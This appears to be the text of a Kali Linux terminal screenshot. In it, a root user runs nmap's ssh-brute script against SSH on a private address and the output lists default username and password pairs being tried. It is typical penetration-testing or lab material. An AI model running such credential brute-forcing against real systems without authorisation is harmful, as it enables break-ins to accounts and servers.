 root@kali: /home/mokyan
192.168.50.148
┌──(root💀kali)-[/home/mokyan]
└─# nmap -p 22 --script ssh-brute --script-args userdb=users.lst,passdb=pass.lst --script-args ssh-brute.timeout=4s 192.168.50.148
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-12 18:40 CST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456